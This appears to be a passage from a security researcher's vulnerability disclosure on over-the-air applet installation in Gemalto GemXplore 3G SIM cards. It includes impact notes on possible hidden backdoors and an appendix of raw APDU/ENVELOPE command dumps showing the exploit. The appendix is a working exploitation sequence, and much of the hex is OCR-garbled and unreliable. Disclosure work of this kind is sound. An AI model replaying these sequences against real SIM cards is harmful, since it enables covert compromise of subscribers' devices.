0020: 0a 32 82 01 1e 83 04 00 03 53 f4 8a 01 05 8b 03 .2.......S......
0030: 2f 06 03 c6 09 90 01 c0 83 01 01 83 01 81 90 00 /...............
[ENVELOPE]
req ->
0000: 80 c2 00 00 39 d1 37 02 02 83 81 0b 31 e4 0a 98 ....9.7.....1...
0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 1f 02 ."3DU...........
0020: 70 00 00 1a 0d 00 01 24 24 42 49 50 00 00 00 00 p......$$BIP....
0030: 00 00 80 f2 20 00 02 4f 00 00 c0 00 00 00 .......O......
rsp <-
0000: 02 71 00 00 69 0a 42 49 50 00 00 00 00 00 00 00 .q..i.BIP.......
0010: 02 63 10 08 a0 00 00 00 18 10 01 88 01 00 07 a0 .c...............
0020: 00 00 00 18 10 a3 01 00 07 a0 00 00 00 18 10 a1 ................
```


0030: 01 00 07 a0 00 00 00 18 10 a2 01 00 07 a0 00 00 ................ 0040: 00 18 03 15 01 00 07 a0 00 00 00 18 03 09 01 00 ................ 0050: 07 a0 00 00 00 18 03 14 01 00 07 a0 00 00 00 18 ................ 0060: 03 18 01 00 07 a0 00 00 00 18 03 05 01 00 90 00 ................

Prior, to delivering the SIM Toolkit message to the card, a default GSM application is selected as in a real-life scenario $^1$ .

For local testing purposes, the AID for default GSM application can be discovered from a 2f00 (*EFdir*) file contained in a  $3f00$  (*MF*) directory as illustrated below:

[SELECT] req -> 0000: 00 a4 00 0c 02 3f 00 .....?. rsp <- 0000: 90 00 .. [SELECT] req -> 0000: 00 a4 00 04 02 2f 00 ...../. rsp <- 0000: 62 26 82 05 42 21 00 26 02 83 02 2f 00 a5 06 80 b&..B!. &.../.... 0010: 01 71 c0 01 00 8a 01 05 8b 03 2f 06 02 80 02 00 .q......../..... 0020: 4c 81 02 00 5a 88 01 f0 90 00 L...Z..... [READ\_RECORD] req -> 0000: 00 b2 01 04 00 ..... rsp <- 0000: 61 20 4f 10 a0 00 00 00 87 10 02 ff 33 ff ff 89 a.O.........3... 0010: 01 01 01 00 50 0c 47 45 4d 50 4c 55 53 20 55 53 ....P.GEMPLUS.US 0020: 49 4d ff ff ff ff 90 00 IM......

Finally, it's worth to note that the same STATUS command results in a failure when delivered to the default Card Manager<sup>2</sup> application ( $6f00$  status code for OTA delivery and 6985 for direct APDU sending).

A sequence of commands illustrating a more complex exploitation scenario is presented in APPENDINX A.

**Affected cards**

Our Proof of Concept code was successfully tested in the environment of the following Gemalto SIM card:

GemXplore 3G V3.0-256K ATR 3b9f95801fc78031e073fe211b63e208a8830f900089

**Vulnerability impact**

indicated by AID a0:00:00:00:18:43:4d:ff:33:ff:ff:89:00:00:00.

1

 $^{1}$  a mobile phone issues SELECT APDU command to the card in order to make a default GSM application active prior to delivering the ENVELOPE command to it. 2



Vulnerable STK applet described in this document was preinstalled on a GemXplore3G V3.0 SIM card. This was an unpublished vendor application, of which STK security configuration could neither be inspected or changed (we didn't find any mean to accomplish this in the post install phase and through any published API than to break security of the card).

Issue 34 makes it possible to load a Java applet application into a target SIM card by the means of SIM Toolkit messages delivered over-the-air (through OTA SMS messages embedded in ENVELOPE commands). When combined with previously reported Issue 19 (evaluated by Gemalto as "not applicable to Gemalto products used in compliance with their user guidelines" [7]), a complete, over-the-air compromise of a target Gemalto SIM card could be achieved due to the possibility to read and write all card memory (all applications' code and data) and also execute native code on it.

Additionally, upon learning some Gemalto SIM card internals [6], we conclude that it should be possible to install a hidden (invisible to the operator and an end user) and persistent backdoor code into vulnerable SIMs. Such a backdoor code could for example intercept or install custom APDU handlers in a global Security Domain (Card Manager), interfere with over-the-air / SIM Toolkit processing or change content of preinstalled Java packages and applications.

# **REFERENCES**

# [1] JAVA CARD TECHNOLOGY

https://www.oracle.com/technetwork/java/embedded/javacard/overview/i ndex.html

## [2] 3GPP TS 03.48, Security mechanisms for the SIM application toolkit

https://www.3gpp.org/ftp/Specs/archive/23\_series/23.048/

# [3] 3GPP TS 11.11, Specification of the Subscriber Identity Module - Mobile Equipment (SIM - ME) interface

https://www.3gpp.org/ftp/Specs/archive/11\_series/11.11/

[4] 3GPP TS 11.14, Specification of the SIM Application Toolkit for the Subscriber Identity Module - Mobile Equipment (SIM - ME) interface https://www.3gpp.org/ftp/Specs/archive/11\_series/11.14/

[5] 3GPP TS 23.040, Technical realization of the Short Message Service (SMS) https://www.3gpp.org/ftp/Specs/archive/23\_series/23.040/

[6] Reverse engineering Java SIM card http://www.security-explorations.com/materials/javasim-reversing.pdf

# [7] Java Card Vendors status

http://www.security-explorations.com/javacard\_vendors.html

# **About Security Explorations**



Security Explorations (http://www.security-explorations.com) is a security company from Poland, providing various services in the area of security and vulnerability research. The company came to life as a result of a true passion of its founder for breaking security of things and analyzing software for security defects. Adam Gowdiak is the company's founder and its CEO. Adam is an experienced Java Virtual Machine hacker, with over 100 security issues uncovered in the Java technology over the recent years. He is also the Argus Hacking Contest co-winner and the man who has put Microsoft Windows to its knees (the original discoverer of MS03-026 / MS Blaster worm bug). He was also the first expert to present a successful and widespread attack against mobile Java platform in 2004.



## **APPENDIX A**

Below, a dump of commands issued from within a shell of our custom Gemalto Java SIM Card reverse engineering and testing tool is shown. It illustrates a successful exploitation of Issue 34 for arbitrary applet installation and deletion through ENVELOPE APDU and SIM Toolkit messaging.

**Establishing connection with a Card Terminal** 

# Gemalto Java SIM Card Introspector # (c) SECURITY EXPLORATIONS 2016-2019 poland shell> terminal -c 2 PC/SC card in OMNIKEY CardMan 5x21 0, protocol T=0, state OK Card: GemXplore 3G V3.0-256K ATR : 3b 9f 95 80 1f c7 80 31 e0 73 fe 21 1b 63 e2 08 a8 83 0f 90 00 89

**Selection of a GSM applet** 

shell> select a0000000871002ff33ffff8901010100 [SELECT] req  $\rightarrow$ 0000: 00 a4 04 00 10 a0 00 00 00 87 10 02 ff 33 ff ff ..............3. 0010: 89 01 01 01 00  $\ldots$  .  $rsp \leftarrow$ 0000: 90 00 

**Enabling OTA mode for APDU commands execution** 

shell  $\rightarrow$  ota  $-e$ 

Loading of the applet code

```
shell> load A00000006203010C01 applet.cap
[ENVELOPE]
req \rightarrow0000: 80 c2 00 00 4e d1 4c 02 02 83 81 0b 46 e4 0a 98 ....N.L.....F...
0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 34 02 ."3DU.........4.
     70 00 00 2f 0d 00 01 24 24 42 49 50 00 00 00 00 p./...$$BIP....
0020:0040: 01 00 00 0e ef 0c c6 02 00 00 c8 02 00 00 c7 02 .................
0050: 000000...rsp \leftarrow0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 00 .g....BIP.......
0010: 01 61 01 90 00 .a...
[ENVELOPE]
ren \rightarrow0000: 80 c2 00 00 f4 d1 81 f1 02 02 83 81 0b 81 ea e0 ................
                                                     \ldots"3DU\ldots......
0010: 0a 98 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04
0020: d8 07 00 03 06 02 01 70 00 00 de 0d 00 01 24 24 .......p......$$
0030: 42 49 50 00 00 00 00 00 00 80 e8 00 00 cb c4 82 BIP.............
0040: 01 aa 01 00 13 de ca ff ed 01 02 04 00 01 09 a0 ................
0050: 00 00 00 62 03 01 0c 01 02 00 1f 00 13 00 1f 00 ...b.............
0060: 0e 00 15 00 32 00 0e 00 73 00 0a 00 12 00 00 00 ....2...s.......
0070: 68 00 00 00 00 00 00 02 01 00 04 00 15 02 00 01 h...............
0080: 07 a0 00 00 00 62 01 01 00 01 07 a0 00 00 00 62
                                                     . . . . . . b . . . . . . . . . . b
0090: 00 01 03 00 0e 01 0a a0 00 00 00 62 03 01 0c 01 .............b....
```


00a0: 01 00 0c 06 00 0e 00 80 03 00 ff 00 07 02 00 00 ................ 00 3f 00 17 07 00 73 00 01 10 18 8c 00 00 18 8b . ?.... s.........  $00h0$ . 00c0: 00 01 7a 02 30 8f 00 02 3d 8c 00 03 3b 7a 03 21  $z_1, z_2, 0, z_3 = z_1, z_2, 1$ 00d0: 19 8b 00 04 2d 19 8b 00 05 3b 1a 08 10 12 38 1a ....-....;....8. 00e0: 10 06 10 34 38 19 8b 00 06 3b 19 05 8b 00 07 19 ... 48....;...... 00f0: 08 05 8b 00 08 7a 02 21 18 .....z.!.  $rsp \leftarrow$  $0000: 9000...$ [ENVELOPE]  $req \rightarrow$ 0000: 80 c2 00 00 30 d1 2e 02 02 83 81 0b 28 e4 0a 98 ....0........(...  $0010:$ 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 16 05  $\cdot$ "3DU $\dots\dots\dots\dots$ 0030: 1a 03 25 10 80  $\frac{9}{2}$  $rsp \leftarrow$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 .g...BIP.......  $0010: 0161019000...$ [ENVELOPE] req  $\rightarrow$ 0000: 80 c2 00 00 f4 d1 81 f1 02 02 83 81 0b 81 ea e0 ................ 0010: 0a 98 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04  $\ldots$ "3DU $\ldots$ ..... 0020: d8 07 00 03 07 02 01 70 00 00 de 0d 00 01 24 24  $\ldots \ldots p \ldots \ldots \$ \$  $0030:$ 42 49 50 00 00 00 00 00 00 80 e8 00 01 cb 6a 08  $BIP...$ ..........  $0040 \cdot$ 11 6e 00 8d 00 0a 1a 04 25 75 00 0f 00 01 00 10  $n_1, n_2, n_3, n_1, n_2, n_3$ 0050: 00 09 18 19 8b 00 0b 7a 11 6d 00 8d 00 0a 7a 08  $\ldots \ldots \ldots \ldots$ 0060: 00 0a 00 00 00 00 00 00 00 00 00 00 05 00 32 00 . . . . . . . . . . . . . . . 2 . 0070: 0c 06 80 03 00 03 80 03 01 01 00 00 00 06 00 00 . . . . . . . . . . . . . . . . . 0080: 01 03 80 0a 01 03 80 0a 06 03 80 0a 07 03 80 0a . . . . . . . . . . . . . . . . . 0090: 09 03 80 0a 04 03 80 03 03 06 80 07 01 03 00 00 . . . . . . . . . . . . . . . . . 00a0: 08 09 00 12 00 00 00 0e 05 04 06 04 08 05 10 06 . . . . . . . . . . . . . . . . . 00b0: 06 07 07 0e 11 07 0b 00 68 01 00 01 00 00 00 00 . . . . . . . . . h . . . . . . . 00c0: 00 00 04 00 84 00 01 00 1a 00 09 00 00 00 00 01 . . . . . . . . . . . . . . . . 00d0: 09 00 0c 00 2b 00 09 00 00 00 00 08 01 00 17 00 . . . . . + . . . . . . . . . . .  $00e0:$ 27 00 26 00 00 00 00 07 01 00 3f 00 27 00 32 00  $\frac{1}{2}$ ,  $\frac{1}{2}$ ,  $\frac{1}{2}$ ,  $\frac{1}{2}$ ,  $\frac{1}{2}$ ,  $\frac{1}{2}$ 00f0: 00 00 00 00 0c 00 1a 00 1a . . . . . . . . . .  $rsp \leftarrow$ 0000: 90 00  $\sim$ [ENVELOPE]  $req \rightarrow$ 0000: 80 c2 00 00 30 d1 2e 02 02 83 81 0b 28 e4 0a 98 ....0........(... 0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 16 05 ."3DU........... 0020: 00 03 07 02 02 ff ff 00 1a 00 1c 00 1e 00 1e 00 ................ 0030: 20 00 22 00 25 ..".%  $rsp \leftarrow$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 .q....BIP....... 0010: 01 61 01 90 00  $a \ldots$ [ENVELOPE]  $req \rightarrow$ 0000: 80 c2 00 00 4a d1 48 02 02 83 81 0b 42 e4 0a 98 ....J.H.....B... 0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 30 02 ."3DU...........0. 0020: 70 00 00 2b 0d 00 01 24 24 42 49 50 00 00 00 00 p..+...\$\$BIP.... 0030: 00 00 80 e8 80 02 18 00 20 00 27 01 10 01 b0 01 ...........'..... 0040: 40 02 41 03 44 10 01 20 06 68 00 a1 04 b4 31 @.A.D....h....1  $rsp \leftarrow$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 .q....BIP....... 0010: 01 61 01 90 00 .a...

Installing / registering the applet code in the system



shell> install A00000006203010C01 A00000006203010C0101 **ENVELOPE]** req  $\rightarrow$ 0000: 80 c2 00 00 6c d1 6a 02 02 83 81 0b 64 e4 0a 98 ....1.j.....d... 0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 52 02 ."3DU..........R. 0020: 70 00 00 4d 0d 00 01 24 24 42 49 50 00 00 00 00 p.M...\$\$BIP.... 0040: 01 0a a0 00 00 00 62 03 01 0c 01 01 0a a0 00 00 . . . . . . . b . . . . . . . . . 0050: 00 62 03 01 0c 01 01 01 00 16 ef 12 c7 02 00 00 .b.............. 0060: c8 02 00 00 ca 08 01 00 ff 01 14 01 00 00 c9 00 . . . . . . . . . . . . . . . . .  $0070: 00$  $rsp \leftarrow$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 .q....BIP.......  $0010: 0161019000...$ [ENVELOPE]  $req \rightarrow$ 0000: 80 c2 00 00 43 d1 41 02 02 83 81 0b 3b e4 0a 98 ....C.A.....;... 0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 29 02 ."3DU.........). 0020: 70 00 00 24 0d 00 01 24 24 42 49 50 00 00 00 00 p..\$...\$\$BIP.... 0040: 01 0c 01 01 01 00 00 00 . . . . . . . . .  $rsp < -$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 00 .g...BIP.......  $0010: 0161019000...$ 

**Disabling OTA mode for APDU commands execution** 

shell> ota -d

Testing for successful applet install (sending SELECT and PING APDUs to applet)

shell> agent [SELECT] req  $\rightarrow$  $rsp \leftarrow$  $0000: 9000...$ [PING] req  $\rightarrow$ 0000: 80 10 01 02 02 00 00 in dia angles  $rsp \leftarrow$  $0000: 12349000 .4...$ 

**Selection of a GSM applet** 

shell> select a0000000871002ff33ffff8901010100 [SELECT]  $req \rightarrow$ 0000: 00 a4 04 00 10 a0 00 00 00 87 10 02 ff 33 ff ff .............3.  $0010: 8901010100...$  $rsn \leq 0000: 9000...$ 

**Enabling OTA mode for APDU commands execution** 

shell> ota -e



**Deleting applet instance** 

#### shell> del A00000006203010C0101

[ENVELOPE]  $req \rightarrow$ 0000: 80 c2 00 00 3e d1 3c 02 02 83 81 0b 36 e4 0a 98 ....>.<......6... 0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 24 02 ."3DU..........\$. 0020: 70 00 00 1f 0d 00 01 24 24 42 49 50 00 00 00 00 p...... \$\$BIP.... 0030: 00 00 80 e4 00 00 0c 4f 0a a0 00 00 00 62 03 01 .......0.....b.. 0040: 0c 01 01  $\ldots$  $rsp \leftarrow$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 .g....BIP.......  $0010: 0161019000...$ 

#### **Deleting applet package**

shell> del A00000006203010C01 [ENVELOPE] req  $\rightarrow$ 0000: 80 c2 00 00 3d d1 3b 02 02 83 81 0b 35 e4 0a 98 ....=.;......5... 0010: 11 22 33 44 55 7f 16 13 01 01 0c 00 00 04 23 02 ."3DU................  $0020:$ 70 00 00 1e 0d 00 01 24 24 42 49 50 00 00 00 00 p......\$\$BIP.... 0030: 00 00 80 e4 00 00 0b 4f 09 a0 00 00 00 62 03 01 .......0.....b..  $0040: 0c 01 ...$  $rsp \leftarrow$ 0000: 02 71 00 00 0e 0a 42 49 50 00 00 00 00 00 00 00 .q....BIP.......  $0010: 0161019000...$  $shp11$